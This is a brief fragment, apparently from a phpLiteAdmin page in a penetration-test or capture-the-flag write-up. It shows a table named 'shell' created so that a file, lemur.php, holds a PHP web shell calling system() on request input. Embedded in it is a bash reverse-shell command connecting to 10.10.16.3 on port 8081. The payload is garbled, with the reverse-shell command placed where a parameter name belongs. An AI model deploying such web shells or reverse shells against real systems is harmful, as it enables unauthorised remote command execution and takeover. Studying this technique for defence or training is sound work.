 lemur.php
Table 'shell' has been created.
CREATE TABLE 'shell' ('execute' TEXT default '<?php system($_REQUEST["bash -c "bash -i >%26 /dev/tcp/10.10.16.3/8081 0>%261""]);?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0031 seconds.